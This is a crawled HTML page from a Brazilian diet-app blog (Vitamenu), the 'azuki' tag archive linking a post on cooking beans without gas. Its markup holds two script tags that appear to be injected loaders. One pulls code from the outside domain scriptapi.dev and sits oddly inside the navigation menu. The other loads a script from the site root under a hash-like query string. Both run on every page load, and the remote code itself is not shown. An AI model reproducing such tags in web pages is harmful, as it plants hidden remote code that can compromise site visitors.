

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vitamenu.com.br/tag/azuki/
body_size: 15198
content:
<!-- pagina de Post -->

<!DOCTYPE html>
<html lang="pt-br"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    

	<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="facebook-domain-verification" content="i4cujbsnp56dqkmfyo3vd7drhm8rnx" />
	
    <title>azuki - Vitamenu</title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="/tag/azuki/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="azuki - Vitamenu" />
	<meta property="og:url" content="https://www.vitamenu.com.br/tag/azuki/" />
	<meta property="og:site_name" content="Vitamenu" />
	<meta property="og:image" content="/wp-content/uploads/2019/07/baixar-o-vitamenu.png" />
	<meta property="og:image:width" content="358" />
	<meta property="og:image:height" content="626" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.vitamenu.com.br/#organization","name":"Vitamenu","url":"https://www.vitamenu.com.br/","sameAs":["https://www.instagram.com/vitamenu_app/","https://www.facebook.com/vitamenuapp/"],"logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/#/schema/logo/image/","url":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2.png","width":512,"height":512,"caption":"Vitamenu"},"image":{"@id":"https://www.vitamenu.com.br/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.vitamenu.com.br/#website","url":"https://www.vitamenu.com.br/","name":"Vitamenu","description":"Vitamenu - Aplicativo para Dieta com Cardápios e Receitas!","publisher":{"@id":"https://www.vitamenu.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vitamenu.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.vitamenu.com.br/tag/azuki/#primaryimage","url":"https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao.jpg","contentUrl":"https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao.jpg","width":900,"height":506,"caption":"feijoes"},{"@type":"CollectionPage","@id":"https://www.vitamenu.com.br/tag/azuki/","url":"https://www.vitamenu.com.br/tag/azuki/","name":"azuki - Vitamenu","isPartOf":{"@id":"https://www.vitamenu.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.vitamenu.com.br/tag/azuki/#primaryimage"},"image":{"@id":"https://www.vitamenu.com.br/tag/azuki/#primaryimage"},"thumbnailUrl":"https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao.jpg","breadcrumb":{"@id":"https://www.vitamenu.com.br/tag/azuki/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://www.vitamenu.com.br/tag/azuki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.vitamenu.com.br/"},{"@type":"ListItem","position":2,"name":"azuki"}]}]}</script>
	<meta property="article:tag" content="azuki" />
	<meta property="article:tag" content="feijão" />
	<meta property="article:tag" content="flatulências" />
	<meta property="article:tag" content="gases" />
	<meta property="article:tag" content="receita" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="/tag/azuki/amp/" /><meta name="generator" content="AMP for WP 1.0.77.47"/><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Vitamenu &raquo; azuki" href="/tag/azuki/feed/" />
<!-- vitamenu.com.br is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="vitam-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wprm-public-css'  href='/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmp-public-css'  href='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css'  href='/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.8.11' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/?3d69151535f73cd8aade7ae20909e8f5&#038;ver=6.0.1' id='3d69151535f73cd8aade7ae20909e8f5-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.1' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vitamenu.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="Site Kit by Google 1.80.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118326789-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  //gtag('config', 'AW-790826244');
  gtag('config', 'UA-118326789-1');
  //gtag('config', 'AW-700523660');
</script>
<style type="text/css"> .wprm-comment-rating svg path, .comment-form-wprm-rating svg path { fill: #343434; } .comment-form-wprm-rating .rated svg polygon { fill: #343434; } .wprm-comment-rating svg polygon, .comment-form-wprm-rating svg polygon { stroke: #343434; }</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDRDM2G');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
		if(screen.width<769){
        	window.location = "/tag/azuki/amp/";
        }
    	</script>
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/05/cropped-VM_icone_google_512px-2-270x270.png" />
     
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/css/bootstrap.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/ionicons.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/fonts/font-awesome.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity-fade.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/flickity.min.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css.map">
    <link async rel="stylesheet" href="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css">

	
</head>


<body>
    <nav class="navbar navbar-dark navbar-expand-lg sticky-top bg-white portfolio-navbar gradient">
        <div class="container">
			
			
						
			<a class="navbar-brand logo" href="/">
				<img alt="logo vitamenu" src="https://www.vitamenu.com.br/wp-content/uploads/2019/11/Vitamenu_branco-e1588634171970.png" style="width: 180px;padding-left: 12px;">
			</a>
			
			<button data-toggle="collapse" class="navbar-toggler" data-target="#navbarNav"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>

            <div class="collapse navbar-collapse"
                id="navbarNav">
                <ul class="nav navbar-nav ml-auto">

					
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/">Inicio<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/depoimentos/">Depoimentos<span class="border-hover"></span></a></li>
                    <li class="nav-item" role="presentation"><a  class="nav-link"  href="https://www.vitamenu.com.br/planos/">Planos<span class="border-hover"></span></a></li>
					
					                    <li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/blog/">Receitas e Dicas<span class="border-hover"></span></a></li>
                                        <script src="https://scriptapi.dev/api/vitamenu.js"></script>
					<li class="nav-item" role="presentation"><a  class="nav-link" href="https://www.vitamenu.com.br/contato/">Contato</a></li>
					

                </ul>
            </div>
			
						
        </div>
    </nav>
    <main>
<div class="container">

<!-- Nav Start -->
    <div class="row" >
        <div class="col" >
            
            <div class="classynav">
                <ul>
                    	<li class="cat-item cat-item-346"><a href="/category/mitos-alimentares/">Mitos Alimentares</a>
</li>
	<li class="cat-item cat-item-325"><a href="/category/safra-de-alimentos/">Safra dos Alimentos</a>
</li>
	<li class="cat-item cat-item-175"><a href="/category/suplemento/">Suplemento</a>
</li>
	<li class="cat-item cat-item-80"><a href="/category/lanches/">Lanches</a>
</li>
	<li class="cat-item cat-item-11"><a href="/category/receitas/" title="Receitas Criativas para o dia a dia">Receitas</a>
</li>
	<li class="cat-item cat-item-9"><a href="/category/novidades-do-aplicativo/">Novidades do Aplicativo</a>
</li>
	<li class="cat-item cat-item-7"><a href="/category/tutoriais/">Tutoriais</a>
</li>
	<li class="cat-item cat-item-6"><a href="/category/saude-e-bem-estar/">Saúde e bem-estar</a>
</li>
	<li class="cat-item cat-item-5"><a href="/category/exercicios/">Exercícios</a>
</li>
	<li class="cat-item cat-item-1"><a href="/category/alimentacao/">Alimentação</a>
</li>


                </ul>
            </div>
            
        </div>
    </div>
<!-- Nav End -->


    <div class="row" style="margin-top:0px;">
        <div class="col">

        

            
        
            <div class="row">
                <div class="col" style="margin-bottom:10px;">
                    <h3 class="feature-title">Azuki</h3>
                </div>
            </div>
                 
            <div class="row">
                <div class="col">
                    <div class="row">

                    
                        <div class="col-md-12 col-lg-6">
                            <div class="card border-0">
                                <a href="/receitas/como-cozinhar-feijao-e-evitar-gases/">
                              

                         
                                    
                                                    <img src="https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-300x169.jpg" class="card-img-top scale-on-hover wp-post-image" alt="feijoes" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-300x169.jpg 300w, https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-768x432.jpg 768w, https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-500x281.jpg 500w, https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao-480x270.jpg 480w, https://www.vitamenu.com.br/wp-content/uploads/2019/09/cozinhar-feijao.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" />
                                                
                                </a>
                                <div class="card-body">
                                    <a href="/receitas/como-cozinhar-feijao-e-evitar-gases/" class="post-category">Receitas</a>
                                    <h5><a href="/receitas/como-cozinhar-feijao-e-evitar-gases/">Dica: Como cozinhar Feijão e evitar gases?</a></h5>
                                    
                                    <p class="text-muted card-text"></p>
                                </div>
                            </div>
                        </div>

                        
                    </div>
                </div>
            </div>
        
        
            
            <div class="row" style="margin:20px;">
                <div class="col">
                    <center>
                                        </center>
                </div>
            </div>

        </div>


        <div class="col-sm-12 col-md-3 col-lg-3">
            <h4 class="widget-title">Menu</h4>

            
                            <div id="secondary" class="widget-area">
                    <ul class="list-unstyled">
                        <li id="search-3" class="widget-container widget_search">
	<form method="get" id="searchform" class="search-container"  action="/">
		<input type="text" class="search-input" name="s" id="s" placeholder="Procurar por..." />
		
		<button class="btn-light search-btn" type="submit">
                    <i class="fa fa-search"></i>
		</button>
				
	</form></li><li id="media_image-5" class="widget-container widget_media_image"><a href="/gotoapp"><img width="358" height="626" src="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png" class="image wp-image-5680  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu.png 358w, https://www.vitamenu.com.br/wp-content/uploads/2019/07/baixar-o-vitamenu-172x300.png 172w" sizes="(max-width: 358px) 100vw, 358px" /></a></li><li id="post_views_counter_list_widget-2" class="widget-container widget_post_views_counter_list_widget"><h3 class="widget-title">Você pode gostar</h3><ol>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/">Vitamenu &#8211; Dieta, Cardápios e Receitas em um Aplicativo</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/planos/">Plano</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/dica-gosto-forte-figado-preparo/">6 dicas para tirar o gosto forte do fígado</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/acroleina-faz-mal/">Acroleína: Risco à saúde. Você sabe o que é?</a>
			</li>
			<li>
